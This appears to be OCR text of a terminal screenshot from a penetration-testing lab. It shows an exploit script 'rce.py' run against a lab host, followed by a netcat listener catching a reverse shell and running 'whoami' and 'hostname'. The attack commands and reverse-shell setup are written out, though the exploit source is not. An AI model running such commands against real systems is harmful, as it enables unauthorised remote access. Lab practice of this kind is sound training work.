 matheus@debian - tmux
File Edit View Terminal Tabs Help
→ bassmaster python3 rce.py
[!] Usage: python3 rce.py --ip 192.168.0.5:80/app --lhost 192.168.0.1 --lport 8080
usage: rce.py [-h] --ip IP --lhost LHOST --lport LPORT
optional arguments:
  -h, --help     show this help message and exit
  --ip IP        Target IP address
  --lhost LHOST  Local listener IP address
  --lport LPORT  Local listener port
→ bassmaster
→ bassmaster python3 rce.py --ip 192.168.140.112:8080 --lhost 192.168.119.140 --lport 81
[+] Payload delivered.
[{"id":"fa0dbda9b1b","name":"John Doe"},{"id":"55cf687663","name":"Active Item"},{"id":"55cf687
663","name":"Item"}]
→ bassmaster
→ ~ sudo nc -lnvp 81
listening on [any] 81 ...
connect to [192.168.119.140] from (UNKNOWN) [192.168.140.112] 43531
whoami
student
hostname
bassmaster